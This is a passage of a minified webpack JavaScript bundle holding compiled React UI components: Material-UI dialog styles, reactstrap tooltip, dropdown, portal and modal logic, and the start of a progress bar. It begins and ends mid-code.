64px)"})},paperWidthSm:{maxWidth:e.breakpoints.values.sm,"&$paperScrollBody":Object(i.a)({},e.breakpoints.down(e.breakpoints.values.sm+64),{maxWidth:"calc(100% - 64px)"})},paperWidthMd:{maxWidth:e.breakpoints.values.md,"&$paperScrollBody":Object(i.a)({},e.breakpoints.down(e.breakpoints.values.md+64),{maxWidth:"calc(100% - 64px)"})},paperWidthLg:{maxWidth:e.breakpoints.values.lg,"&$paperScrollBody":Object(i.a)({},e.breakpoints.down(e.breakpoints.values.lg+64),{maxWidth:"calc(100% - 64px)"})},paperWidthXl:{maxWidth:e.breakpoints.values.xl,"&$paperScrollBody":Object(i.a)({},e.breakpoints.down(e.breakpoints.values.xl+64),{maxWidth:"calc(100% - 64px)"})},paperFullWidth:{width:"calc(100% - 64px)"},paperFullScreen:{margin:0,width:"100%",maxWidth:"100%",height:"100%",maxHeight:"none",borderRadius:0,"&$paperScrollBody":{margin:0,maxWidth:"100%"}}}}),{name:"MuiDialog"})(R)},function(e,t,n){"use strict";var r=n(6),o=n(0),i=n.n(o),a=n(16),u=n.n(a),s=n(17),c=n(24),l=n(5),f=n.n(l),d=n(21),p=n(28),h=n(22),v=n.n(h),m=n(779),y=n(8),g=n(56),V=["cssModule","children","isOpen","flip","target","offset","fallbackPlacement","placementPrefix","arrowClassName","hideArrow","popperClassName","tag","container","modifiers","positionFixed","boundariesElement","onClosed","fade","transition","placement"];function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){Object(p.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var O={children:f.a.oneOfType([f.a.node,f.a.func]).isRequired,popperClassName:f.a.string,placement:f.a.string,placementPrefix:f.a.string,arrowClassName:f.a.string,hideArrow:f.a.bool,tag:y.t,isOpen:f.a.bool.isRequired,cssModule:f.a.object,offset:f.a.oneOfType([f.a.string,f.a.number]),fallbackPlacement:f.a.oneOfType([f.a.string,f.a.array]),flip:f.a.bool,container:y.u,target:y.u.isRequired,modifiers:f.a.object,positionFixed:f.a.bool,boundariesElement:f.a.oneOfType([f.a.string,y.a]),onClosed:f.a.func,fade:f.a.bool,transition:f.a.shape(g.a.propTypes)},x={boundariesElement:"scrollParent",placement:"auto",hideArrow:!1,isOpen:!1,offset:0,fallbackPlacement:"flip",flip:!0,container:"body",modifiers:{},onClosed:function(){},fade:!0,transition:w({},g.a.defaultProps)},_=function(e){function t(t){var n;return(n=e.call(this,t)||this).setTargetNode=n.setTargetNode.bind(Object(s.a)(n)),n.getTargetNode=n.getTargetNode.bind(Object(s.a)(n)),n.getRef=n.getRef.bind(Object(s.a)(n)),n.onClosed=n.onClosed.bind(Object(s.a)(n)),n.state={isOpen:t.isOpen},n}Object(c.a)(t,e),t.getDerivedStateFromProps=function(e,t){return e.isOpen&&!t.isOpen?{isOpen:e.isOpen}:null};var n=t.prototype;return n.componentDidUpdate=function(){this._element&&this._element.childNodes&&this._element.childNodes[0]&&this._element.childNodes[0].focus&&this._element.childNodes[0].focus()},n.setTargetNode=function(e){this.targetNode="string"===typeof e?Object(y.m)(e):e},n.getTargetNode=function(){return this.targetNode},n.getContainerNode=function(){return Object(y.m)(this.props.container)},n.getRef=function(e){this._element=e},n.onClosed=function(){this.props.onClosed(),this.setState({isOpen:!1})},n.renderChildren=function(){var e=this.props,t=e.cssModule,n=e.children,o=e.isOpen,a=e.flip,s=(e.target,e.offset),c=e.fallbackPlacement,l=e.placementPrefix,f=e.arrowClassName,p=e.hideArrow,h=e.popperClassName,v=e.tag,b=(e.container,e.modifiers),O=e.positionFixed,x=e.boundariesElement,_=(e.onClosed,e.fade),E=e.transition,k=e.placement,S=Object(d.a)(e,V),j=Object(y.p)(u()("arrow",f),t),A=Object(y.p)(u()(h,l?l+"-auto":""),this.props.cssModule),T=w({offset:{offset:s},flip:{enabled:a,behavior:c},preventOverflow:{boundariesElement:x}},b),C=w(w(w({},g.a.defaultProps),E),{},{baseClass:_?E.baseClass:"",timeout:_?E.timeout:0});return i.a.createElement(g.a,Object(r.a)({},C,S,{in:o,onExited:this.onClosed,tag:v}),i.a.createElement(m.a,{referenceElement:this.targetNode,modifiers:T,placement:k,positionFixed:O},(function(e){var t=e.ref,r=e.style,o=e.placement,a=e.outOfBoundaries,u=e.arrowProps,s=e.scheduleUpdate;return i.a.createElement("div",{ref:t,style:r,className:A,"x-placement":o,"x-out-of-boundaries":a?"true":void 0},"function"===typeof n?n({scheduleUpdate:s}):n,!p&&i.a.createElement("span",{ref:u.ref,className:j,style:u.style}))})))},n.render=function(){return this.setTargetNode(this.props.target),this.state.isOpen?"inline"===this.props.container?this.renderChildren():v.a.createPortal(i.a.createElement("div",{ref:this.getRef},this.renderChildren()),this.getContainerNode()):null},t}(i.a.Component);_.propTypes=O,_.defaultProps=x;var E=_,k={children:f.a.oneOfType([f.a.node,f.a.func]),placement:f.a.oneOf(y.b),target:y.u.isRequired,container:y.u,isOpen:f.a.bool,disabled:f.a.bool,hideArrow:f.a.bool,boundariesElement:f.a.oneOfType([f.a.string,y.a]),className:f.a.string,innerClassName:f.a.string,arrowClassName:f.a.string,popperClassName:f.a.string,cssModule:f.a.object,toggle:f.a.func,autohide:f.a.bool,placementPrefix:f.a.string,delay:f.a.oneOfType([f.a.shape({show:f.a.number,hide:f.a.number}),f.a.number]),modifiers:f.a.object,positionFixed:f.a.bool,offset:f.a.oneOfType([f.a.string,f.a.number]),innerRef:f.a.oneOfType([f.a.func,f.a.string,f.a.object]),trigger:f.a.string,fade:f.a.bool,flip:f.a.bool},S={show:0,hide:50},j={isOpen:!1,hideArrow:!1,autohide:!1,delay:S,toggle:function(){},trigger:"click",fade:!0};function A(e,t){return t&&(e===t||t.contains(e))}function T(e,t){return void 0===t&&(t=[]),t&&t.length&&t.filter((function(t){return A(e,t)}))[0]}var C=function(e){function t(t){var n;return(n=e.call(this,t)||this)._targets=[],n.currentTargetElement=null,n.addTargetEvents=n.addTargetEvents.bind(Object(s.a)(n)),n.handleDocumentClick=n.handleDocumentClick.bind(Object(s.a)(n)),n.removeTargetEvents=n.removeTargetEvents.bind(Object(s.a)(n)),n.toggle=n.toggle.bind(Object(s.a)(n)),n.showWithDelay=n.showWithDelay.bind(Object(s.a)(n)),n.hideWithDelay=n.hideWithDelay.bind(Object(s.a)(n)),n.onMouseOverTooltipContent=n.onMouseOverTooltipContent.bind(Object(s.a)(n)),n.onMouseLeaveTooltipContent=n.onMouseLeaveTooltipContent.bind(Object(s.a)(n)),n.show=n.show.bind(Object(s.a)(n)),n.hide=n.hide.bind(Object(s.a)(n)),n.onEscKeyDown=n.onEscKeyDown.bind(Object(s.a)(n)),n.getRef=n.getRef.bind(Object(s.a)(n)),n.state={isOpen:t.isOpen},n._isMounted=!1,n}Object(c.a)(t,e);var n=t.prototype;return n.componentDidMount=function(){this._isMounted=!0,this.updateTarget()},n.componentWillUnmount=function(){this._isMounted=!1,this.removeTargetEvents(),this._targets=null,this.clearShowTimeout(),this.clearHideTimeout()},t.getDerivedStateFromProps=function(e,t){return e.isOpen&&!t.isOpen?{isOpen:e.isOpen}:null},n.onMouseOverTooltipContent=function(){this.props.trigger.indexOf("hover")>-1&&!this.props.autohide&&(this._hideTimeout&&this.clearHideTimeout(),this.state.isOpen&&!this.props.isOpen&&this.toggle())},n.onMouseLeaveTooltipContent=function(e){this.props.trigger.indexOf("hover")>-1&&!this.props.autohide&&(this._showTimeout&&this.clearShowTimeout(),e.persist(),this._hideTimeout=setTimeout(this.hide.bind(this,e),this.getDelay("hide")))},n.onEscKeyDown=function(e){"Escape"===e.key&&this.hide(e)},n.getRef=function(e){var t=this.props.innerRef;t&&("function"===typeof t?t(e):"object"===typeof t&&(t.current=e)),this._popover=e},n.getDelay=function(e){var t=this.props.delay;return"object"===typeof t?isNaN(t[e])?S[e]:t[e]:t},n.getCurrentTarget=function(e){if(!e)return null;var t=this._targets.indexOf(e);return t>=0?this._targets[t]:this.getCurrentTarget(e.parentElement)},n.show=function(e){if(!this.props.isOpen){if(this.clearShowTimeout(),this.currentTargetElement=e?e.currentTarget||this.getCurrentTarget(e.target):null,e&&e.composedPath&&"function"===typeof e.composedPath){var t=e.composedPath();this.currentTargetElement=t&&t[0]||this.currentTargetElement}this.toggle(e)}},n.showWithDelay=function(e){this._hideTimeout&&this.clearHideTimeout(),this._showTimeout=setTimeout(this.show.bind(this,e),this.getDelay("show"))},n.hide=function(e){this.props.isOpen&&(this.clearHideTimeout(),this.currentTargetElement=null,this.toggle(e))},n.hideWithDelay=function(e){this._showTimeout&&this.clearShowTimeout(),this._hideTimeout=setTimeout(this.hide.bind(this,e),this.getDelay("hide"))},n.clearShowTimeout=function(){clearTimeout(this._showTimeout),this._showTimeout=void 0},n.clearHideTimeout=function(){clearTimeout(this._hideTimeout),this._hideTimeout=void 0},n.handleDocumentClick=function(e){var t=this.props.trigger.split(" ");t.indexOf("legacy")>-1&&(this.props.isOpen||T(e.target,this._targets))?(this._hideTimeout&&this.clearHideTimeout(),this.props.isOpen&&!A(e.target,this._popover)?this.hideWithDelay(e):this.props.isOpen||this.showWithDelay(e)):t.indexOf("click")>-1&&T(e.target,this._targets)&&(this._hideTimeout&&this.clearHideTimeout(),this.props.isOpen?this.hideWithDelay(e):this.showWithDelay(e))},n.addEventOnTargets=function(e,t,n){this._targets.forEach((function(r){r.addEventListener(e,t,n)}))},n.removeEventOnTargets=function(e,t,n){this._targets.forEach((function(r){r.removeEventListener(e,t,n)}))},n.addTargetEvents=function(){if(this.props.trigger){var e=this.props.trigger.split(" ");-1===e.indexOf("manual")&&((e.indexOf("click")>-1||e.indexOf("legacy")>-1)&&document.addEventListener("click",this.handleDocumentClick,!0),this._targets&&this._targets.length&&(e.indexOf("hover")>-1&&(this.addEventOnTargets("mouseover",this.showWithDelay,!0),this.addEventOnTargets("mouseout",this.hideWithDelay,!0)),e.indexOf("focus")>-1&&(this.addEventOnTargets("focusin",this.show,!0),this.addEventOnTargets("focusout",this.hide,!0)),this.addEventOnTargets("keydown",this.onEscKeyDown,!0)))}},n.removeTargetEvents=function(){this._targets&&(this.removeEventOnTargets("mouseover",this.showWithDelay,!0),this.removeEventOnTargets("mouseout",this.hideWithDelay,!0),this.removeEventOnTargets("keydown",this.onEscKeyDown,!0),this.removeEventOnTargets("focusin",this.show,!0),this.removeEventOnTargets("focusout",this.hide,!0)),document.removeEventListener("click",this.handleDocumentClick,!0)},n.updateTarget=function(){var e=Object(y.m)(this.props.target,!0);e!==this._targets&&(this.removeTargetEvents(),this._targets=e?Array.from(e):[],this.currentTargetElement=this.currentTargetElement||this._targets[0],this.addTargetEvents())},n.toggle=function(e){return this.props.disabled||!this._isMounted?e&&e.preventDefault():this.props.toggle(e)},n.render=function(){var e=this;this.props.isOpen&&this.updateTarget();var t=this.currentTargetElement||this._targets[0];if(!t)return null;var n=this.props,o=n.className,a=n.cssModule,u=n.innerClassName,s=n.isOpen,c=n.hideArrow,l=n.boundariesElement,f=n.placement,d=n.placementPrefix,p=n.arrowClassName,h=n.popperClassName,v=n.container,m=n.modifiers,g=n.positionFixed,V=n.offset,b=n.fade,w=n.flip,O=n.children,x=Object(y.q)(this.props,Object.keys(k)),_=Object(y.p)(h,a),S=Object(y.p)(u,a);return i.a.createElement(E,{className:o,target:t,isOpen:s,hideArrow:c,boundariesElement:l,placement:f,placementPrefix:d,arrowClassName:p,popperClassName:_,container:v,modifiers:m,positionFixed:g,offset:V,cssModule:a,fade:b,flip:w},(function(t){var n=t.scheduleUpdate;return i.a.createElement("div",Object(r.a)({},x,{ref:e.getRef,className:S,role:"tooltip",onMouseOver:e.onMouseOverTooltipContent,onMouseLeave:e.onMouseLeaveTooltipContent,onKeyDown:e.onEscKeyDown}),"function"===typeof O?O({scheduleUpdate:n}):O)}))},t}(i.a.Component);C.propTypes=k,C.defaultProps=j;var P=C,R=function(e){var t=u()("tooltip","show",e.popperClassName),n=u()("tooltip-inner",e.innerClassName);return i.a.createElement(P,Object(r.a)({},e,{popperClassName:t,innerClassName:n}))};R.propTypes=k,R.defaultProps={placement:"top",autohide:!0,placementPrefix:"bs-tooltip",trigger:"hover focus"};t.a=R},function(e,t,n){"use strict";var r=n(28),o=n(6),i=n(17),a=n(24),u=n(0),s=n.n(u),c=n(5),l=n.n(c),f=n(21),d=n(147),p=n(16),h=n.n(p),v=n(73),m=n(8),y=["className","cssModule","direction","isOpen","group","size","nav","setActiveFromChild","active","addonType","tag","menuRole"],g={a11y:l.a.bool,disabled:l.a.bool,direction:l.a.oneOf(["up","down","left","right"]),group:l.a.bool,isOpen:l.a.bool,nav:l.a.bool,active:l.a.bool,addonType:l.a.oneOfType([l.a.bool,l.a.oneOf(["prepend","append"])]),size:l.a.string,tag:m.t,toggle:l.a.func,children:l.a.node,className:l.a.string,cssModule:l.a.object,inNavbar:l.a.bool,setActiveFromChild:l.a.bool,menuRole:l.a.oneOf(["listbox","menu"])},V=[m.o.space,m.o.enter,m.o.up,m.o.down,m.o.end,m.o.home],b=function(e){function t(t){var n;return(n=e.call(this,t)||this).addEvents=n.addEvents.bind(Object(i.a)(n)),n.handleDocumentClick=n.handleDocumentClick.bind(Object(i.a)(n)),n.handleKeyDown=n.handleKeyDown.bind(Object(i.a)(n)),n.removeEvents=n.removeEvents.bind(Object(i.a)(n)),n.toggle=n.toggle.bind(Object(i.a)(n)),n.handleMenuRef=n.handleMenuRef.bind(Object(i.a)(n)),n.containerRef=s.a.createRef(),n.menuRef=s.a.createRef(),n}Object(a.a)(t,e);var n=t.prototype;return n.handleMenuRef=function(e){this.menuRef.current=e},n.getContextValue=function(){return{toggle:this.toggle,isOpen:this.props.isOpen,direction:"down"===this.props.direction&&this.props.dropup?"up":this.props.direction,inNavbar:this.props.inNavbar,disabled:this.props.disabled,onMenuRef:this.handleMenuRef,menuRole:this.props.menuRole}},n.componentDidMount=function(){this.handleProps()},n.componentDidUpdate=function(e){this.props.isOpen!==e.isOpen&&this.handleProps()},n.componentWillUnmount=function(){this.removeEvents()},n.getContainer=function(){return this.containerRef.current},n.getMenu=function(){return this.menuRef.current},n.getMenuCtrl=function(){return this._$menuCtrl||(this._$menuCtrl=this.getContainer().querySelector("[aria-expanded]")),this._$menuCtrl},n.getItemType=function(){return"listbox"===this.context.menuRole?"option":"menuitem"},n.getMenuItems=function(){var e=this.getMenu()||this.getContainer();return[].slice.call(e.querySelectorAll('[role="'+this.getItemType()+'"]'))},n.addEvents=function(){var e=this;["click","touchstart","keyup"].forEach((function(t){return document.addEventListener(t,e.handleDocumentClick,!0)}))},n.removeEvents=function(){var e=this;["click","touchstart","keyup"].forEach((function(t){return document.removeEventListener(t,e.handleDocumentClick,!0)}))},n.handleDocumentClick=function(e){if(!e||3!==e.which&&("keyup"!==e.type||e.which===m.o.tab)){var t=this.getContainer(),n=this.getMenu(),r=t.contains(e.target)&&t!==e.target,o=n&&n.contains(e.target)&&n!==e.target;(!r&&!o||"keyup"===e.type&&e.which!==m.o.tab)&&this.toggle(e)}},n.handleKeyDown=function(e){var t=this,n="menuitem"===e.target.getAttribute("role")||"option"===e.target.getAttribute("role"),r=this.getMenuCtrl()===e.target,o=m.o.tab===e.which;if(!(/input|textarea/i.test(e.target.tagName)||o&&!this.props.a11y||o&&!n&&!r)&&((-1!==V.indexOf(e.which)||e.which>=48&&e.which<=90)&&e.preventDefault(),!this.props.disabled&&(r&&([m.o.space,m.o.enter,m.o.up,m.o.down].indexOf(e.which)>-1?(this.props.isOpen||this.toggle(e),setTimeout((function(){return t.getMenuItems()[0].focus()}))):this.props.isOpen&&o?(e.preventDefault(),this.getMenuItems()[0].focus()):this.props.isOpen&&e.which===m.o.esc&&this.toggle(e)),this.props.isOpen&&n)))if([m.o.tab,m.o.esc].indexOf(e.which)>-1)this.toggle(e),this.getMenuCtrl().focus();else if([m.o.space,m.o.enter].indexOf(e.which)>-1)e.target.click(),this.getMenuCtrl().focus();else if([m.o.down,m.o.up].indexOf(e.which)>-1||[m.o.n,m.o.p].indexOf(e.which)>-1&&e.ctrlKey){var i=this.getMenuItems(),a=i.indexOf(e.target);m.o.up===e.which||m.o.p===e.which&&e.ctrlKey?a=0!==a?a-1:i.length-1:(m.o.down===e.which||m.o.n===e.which&&e.ctrlKey)&&(a=a===i.length-1?0:a+1),i[a].focus()}else if(m.o.end===e.which){var u=this.getMenuItems();u[u.length-1].focus()}else if(m.o.home===e.which){this.getMenuItems()[0].focus()}else if(e.which>=48&&e.which<=90)for(var s=this.getMenuItems(),c=String.fromCharCode(e.which).toLowerCase(),l=0;l<s.length;l+=1){if((s[l].textContent&&s[l].textContent[0].toLowerCase())===c){s[l].focus();break}}},n.handleProps=function(){this.props.isOpen?this.addEvents():this.removeEvents()},n.toggle=function(e){return this.props.disabled?e&&e.preventDefault():this.props.toggle(e)},n.render=function(){var e,t,n=Object(m.q)(this.props,["toggle","disabled","inNavbar","a11y"]),r=n.className,i=n.cssModule,a=n.direction,u=n.isOpen,c=n.group,l=n.size,p=n.nav,g=n.setActiveFromChild,V=n.active,b=n.addonType,w=n.tag,O=(n.menuRole,Object(f.a)(n,y)),x=w||(p?"li":"div"),_=!1;g&&s.a.Children.map(this.props.children[1].props.children,(function(e){e&&e.props.active&&(_=!0)}));var E=Object(m.p)(h()(r,"down"!==a&&"drop"+a,!(!p||!V)&&"active",!(!g||!_)&&"active",((e={})["input-group-"+b]=b,e["btn-group"]=c,e["btn-group-"+l]=!!l,e.dropdown=!c&&!b,e.show=u,e["nav-item"]=p,e)),i);return s.a.createElement(v.a.Provider,{value:this.getContextValue()},s.a.createElement(d.c,null,s.a.createElement(x,Object(o.a)({},O,((t={})["string"===typeof x?"ref":"innerRef"]=this.containerRef,t),{onKeyDown:this.handleKeyDown,className:E}))))},t}(s.a.Component);b.propTypes=g,b.defaultProps={a11y:!0,isOpen:!1,direction:"down",nav:!1,active:!1,addonType:!1,inNavbar:!1,setActiveFromChild:!1};var w=b;function O(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}n.d(t,"a",(function(){return _}));var x=["defaultOpen"],_=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={isOpen:t.defaultOpen||!1},n.toggle=n.toggle.bind(Object(i.a)(n)),n}Object(a.a)(t,e);var n=t.prototype;return n.toggle=function(e){var t=this,n=!this.state.isOpen;this.setState({isOpen:n},(function(){t.props.onToggle&&t.props.onToggle(e,n)}))},n.render=function(){return s.a.createElement(w,Object(o.a)({isOpen:this.state.isOpen,toggle:this.toggle},Object(m.q)(this.props,x)))},t}(u.Component);_.propTypes=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?O(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({defaultOpen:l.a.bool,onToggle:l.a.func},w.propTypes)},function(e,t,n){"use strict";var r=n(28),o=n(6),i=n(17),a=n(24),u=n(0),s=n.n(u),c=n(5),l=n.n(c),f=n(16),d=n.n(f),p=n(22),h=n.n(p),v=n(8),m={children:l.a.node.isRequired,node:l.a.any},y=function(e){function t(){return e.apply(this,arguments)||this}Object(a.a)(t,e);var n=t.prototype;return n.componentWillUnmount=function(){this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null},n.render=function(){return v.g?(this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode)),h.a.createPortal(this.props.children,this.props.node||this.defaultNode)):null},t}(s.a.Component);y.propTypes=m;var g=y,V=n(56);function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function O(){}var x=l.a.shape(V.a.propTypes),_={isOpen:l.a.bool,autoFocus:l.a.bool,centered:l.a.bool,scrollable:l.a.bool,size:l.a.string,toggle:l.a.func,keyboard:l.a.bool,role:l.a.string,labelledBy:l.a.string,backdrop:l.a.oneOfType([l.a.bool,l.a.oneOf(["static"])]),onEnter:l.a.func,onExit:l.a.func,onOpened:l.a.func,onClosed:l.a.func,children:l.a.node,className:l.a.string,wrapClassName:l.a.string,modalClassName:l.a.string,backdropClassName:l.a.string,contentClassName:l.a.string,external:l.a.node,fade:l.a.bool,cssModule:l.a.object,zIndex:l.a.oneOfType([l.a.number,l.a.string]),backdropTransition:x,modalTransition:x,innerRef:l.a.oneOfType([l.a.object,l.a.string,l.a.func]),unmountOnClose:l.a.bool,returnFocusAfterClose:l.a.bool,container:v.u,trapFocus:l.a.bool},E=Object.keys(_),k={isOpen:!1,autoFocus:!0,centered:!1,scrollable:!1,role:"dialog",backdrop:!0,keyboard:!0,zIndex:1050,fade:!0,onOpened:O,onClosed:O,modalTransition:{timeout:v.e.Modal},backdropTransition:{mountOnEnter:!0,timeout:v.e.Fade},unmountOnClose:!0,returnFocusAfterClose:!0,container:"body",trapFocus:!1},S=function(e){function t(t){var n;return(n=e.call(this,t)||this)._element=null,n._originalBodyPadding=null,n.getFocusableChildren=n.getFocusableChildren.bind(Object(i.a)(n)),n.handleBackdropClick=n.handleBackdropClick.bind(Object(i.a)(n)),n.handleBackdropMouseDown=n.handleBackdropMouseDown.bind(Object(i.a)(n)),n.handleEscape=n.handleEscape.bind(Object(i.a)(n)),n.handleStaticBackdropAnimation=n.handleStaticBackdropAnimation.bind(Object(i.a)(n)),n.handleTab=n.handleTab.bind(Object(i.a)(n)),n.onOpened=n.onOpened.bind(Object(i.a)(n)),n.onClosed=n.onClosed.bind(Object(i.a)(n)),n.manageFocusAfterClose=n.manageFocusAfterClose.bind(Object(i.a)(n)),n.clearBackdropAnimationTimeout=n.clearBackdropAnimationTimeout.bind(Object(i.a)(n)),n.trapFocus=n.trapFocus.bind(Object(i.a)(n)),n.state={isOpen:!1,showStaticBackdropAnimation:!1},n}Object(a.a)(t,e);var n=t.prototype;return n.componentDidMount=function(){var e=this.props,t=e.isOpen,n=e.autoFocus,r=e.onEnter;t&&(this.init(),this.setState({isOpen:!0}),n&&this.setFocus()),r&&r(),document.addEventListener("focus",this.trapFocus,!0),this._isMounted=!0},n.componentDidUpdate=function(e,t){if(this.props.isOpen&&!e.isOpen)return this.init(),void this.setState({isOpen:!0});this.props.autoFocus&&this.state.isOpen&&!t.isOpen&&this.setFocus(),this._element&&e.zIndex!==this.props.zIndex&&(this._element.style.zIndex=this.props.zIndex)},n.componentWillUnmount=function(){this.clearBackdropAnimationTimeout(),this.props.onExit&&this.props.onExit(),this._element&&(this.destroy(),(this.props.isOpen||this.state.isOpen)&&this.close()),document.removeEventListener("focus",this.trapFocus,!0),this._isMounted=!1},n.trapFocus=function(e){if(this.props.trapFocus&&this._element&&(!this._dialog||this._dialog.parentNode!==e.target)&&!(this.modalIndex<t.openCount-1)){for(var n=this.getFocusableChildren(),r=0;r<n.length;r++)if(n[r]===e.target)return;n.length>0&&(e.preventDefault(),e.stopPropagation(),n[0].focus())}},n.onOpened=function(e,t){this.props.onOpened(),(this.props.modalTransition.onEntered||O)(e,t)},n.onClosed=function(e){var t=this.props.unmountOnClose;this.props.onClosed(),(this.props.modalTransition.onExited||O)(e),t&&this.destroy(),this.close(),this._isMounted&&this.setState({isOpen:!1})},n.setFocus=function(){this._dialog&&this._dialog.parentNode&&"function"===typeof this._dialog.parentNode.focus&&this._dialog.parentNode.focus()},n.getFocusableChildren=function(){return this._element.querySelectorAll(v.k.join(", "))},n.getFocusedChild=function(){var e,t=this.getFocusableChildren();try{e=document.activeElement}catch(n){e=t[0]}return e},n.handleBackdropClick=function(e){if(e.target===this._mouseDownElement){e.stopPropagation();var t=this._dialog?this._dialog.parentNode:null;if(t&&e.target===t&&"static"===this.props.backdrop&&this.handleStaticBackdropAnimation(),!this.props.isOpen||!0!==this.props.backdrop)return;t&&e.target===t&&this.props.toggle&&this.props.toggle(e)}},n.handleTab=function(e){if(9===e.which&&!(this.modalIndex<t.openCount-1)){var n=this.getFocusableChildren(),r=n.length;if(0!==r){for(var o=this.getFocusedChild(),i=0,a=0;a<r;a+=1)if(n[a]===o){i=a;break}e.shiftKey&&0===i?(e.preventDefault(),n[r-1].focus()):e.shiftKey||i!==r-1||(e.preventDefault(),n[0].focus())}}},n.handleBackdropMouseDown=function(e){this._mouseDownElement=e.target},n.handleEscape=function(e){this.props.isOpen&&e.keyCode===v.o.esc&&this.props.toggle&&(this.props.keyboard?(e.preventDefault(),e.stopPropagation(),this.props.toggle(e)):"static"===this.props.backdrop&&(e.preventDefault(),e.stopPropagation(),this.handleStaticBackdropAnimation()))},n.handleStaticBackdropAnimation=function(){var e=this;this.clearBackdropAnimationTimeout(),this.setState({showStaticBackdropAnimation:!0}),this._backdropAnimationTimeout=setTimeout((function(){e.setState({showStaticBackdropAnimation:!1})}),100)},n.init=function(){try{this._triggeringElement=document.activeElement}catch(e){this._triggeringElement=null}this._element||(this._element=document.createElement("div"),this._element.setAttribute("tabindex","-1"),this._element.style.position="relative",this._element.style.zIndex=this.props.zIndex,this._mountContainer=Object(v.m)(this.props.container),this._mountContainer.appendChild(this._element)),this._originalBodyPadding=Object(v.l)(),Object(v.h)(),0===t.openCount&&(document.body.className=d()(document.body.className,Object(v.p)("modal-open",this.props.cssModule))),this.modalIndex=t.openCount,t.openCount+=1},n.destroy=function(){this._element&&(this._mountContainer.removeChild(this._element),this._element=null),this.manageFocusAfterClose()},n.manageFocusAfterClose=function(){if(this._triggeringElement){var e=this.props.returnFocusAfterClose;this._triggeringElement.focus&&e&&this._triggeringElement.focus(),this._triggeringElement=null}},n.close=function(){if(t.openCount<=1){var e=Object(v.p)("modal-open",this.props.cssModule),n=new RegExp("(^| )"+e+"( |$)");document.body.className=document.body.className.replace(n," ").trim()}this.manageFocusAfterClose(),t.openCount=Math.max(0,t.openCount-1),Object(v.s)(this._originalBodyPadding)},n.renderModalDialog=function(){var e,t=this,n=Object(v.q)(this.props,E);return s.a.createElement("div",Object(o.a)({},n,{className:Object(v.p)(d()("modal-dialog",this.props.className,(e={},e["modal-"+this.props.size]=this.props.size,e["modal-dialog-centered"]=this.props.centered,e["modal-dialog-scrollable"]=this.props.scrollable,e)),this.props.cssModule),role:"document",ref:function(e){t._dialog=e}}),s.a.createElement("div",{className:Object(v.p)(d()("modal-content",this.props.contentClassName),this.props.cssModule)},this.props.children))},n.render=function(){var e=this.props.unmountOnClose;if(this._element&&(this.state.isOpen||!e)){var t=!!this._element&&!this.state.isOpen&&!e;this._element.style.display=t?"none":"block";var n=this.props,r=n.wrapClassName,i=n.modalClassName,a=n.backdropClassName,u=n.cssModule,c=n.isOpen,l=n.backdrop,f=n.role,p=n.labelledBy,h=n.external,m=n.innerRef,y={onClick:this.handleBackdropClick,onMouseDown:this.handleBackdropMouseDown,onKeyUp:this.handleEscape,onKeyDown:this.handleTab,style:{display:"block"},"aria-labelledby":p,role:f,tabIndex:"-1"},b=this.props.fade,O=w(w(w({},V.a.defaultProps),this.props.modalTransition),{},{baseClass:b?this.props.modalTransition.baseClass:"",timeout:b?this.props.modalTransition.timeout:0}),x=w(w(w({},V.a.defaultProps),this.props.backdropTransition),{},{baseClass:b?this.props.backdropTransition.baseClass:"",timeout:b?this.props.backdropTransition.timeout:0}),_=l&&(b?s.a.createElement(V.a,Object(o.a)({},x,{in:c&&!!l,cssModule:u,className:Object(v.p)(d()("modal-backdrop",a),u)})):s.a.createElement("div",{className:Object(v.p)(d()("modal-backdrop","show",a),u)}));return s.a.createElement(g,{node:this._element},s.a.createElement("div",{className:Object(v.p)(r)},s.a.createElement(V.a,Object(o.a)({},y,O,{in:c,onEntered:this.onOpened,onExited:this.onClosed,cssModule:u,className:Object(v.p)(d()("modal",i,this.state.showStaticBackdropAnimation&&"modal-static"),u),innerRef:m}),h,this.renderModalDialog()),_))}return null},n.clearBackdropAnimationTimeout=function(){this._backdropAnimationTimeout&&(clearTimeout(this._backdropAnimationTimeout),this._backdropAnimationTimeout=void 0)},t}(s.a.Component);S.propTypes=_,S.defaultProps=k,S.openCount=0;t.a=S},function(e,t,n){"use strict";var r=n(6),o=n(62),i=n(19),a=n(0),u=n(20),s=n(25),c=n(808),l=n(27),f=n(31),d=n(161),p=a.forwardRef((function(e,t){var n=e.classes,o=e.className,s=e.color,c=void 0===s?"primary":s,f=e.value,p=e.valueBuffer,h=e.variant,v=void 0===h?"indeterminate":h,m=Object(i.a)(e,["classes","className","color","value","valueBuffer","variant"]),y=Object(d.a)(),g={},V={bar1:{},bar2:{}};if("determinate"===v||"buffer"===v)if(void 